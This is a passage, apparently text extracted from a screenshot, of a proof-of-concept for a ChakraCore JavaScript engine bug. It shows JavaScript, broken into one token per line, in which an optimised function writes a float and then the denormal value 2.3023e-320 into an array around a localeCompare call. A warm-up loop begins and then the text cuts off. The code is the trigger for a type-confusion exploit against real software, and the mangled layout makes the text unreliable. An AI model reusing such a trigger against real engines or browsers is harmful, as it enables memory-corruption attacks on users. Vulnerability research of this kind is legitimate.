
[4] 
https://github.com/Microsoft/ChakraCore/blob/
PoC:

*/
function
opt
(
arr
,
 s
)
{
    arr
[
0
]
=
1.1
;
if
(
s 
!==
null
)
{
let
 tmp 
=
'a'
.
localeCompare
(
s
)
;
}
    arr
[
0
]
=
2.3023e-320
;
}
function
main
(
)
{
let
 arr 
=
[
1.1
]
;
for
(
let
 i 
=
0
;
 i 
<
100
;
 i
++
)
{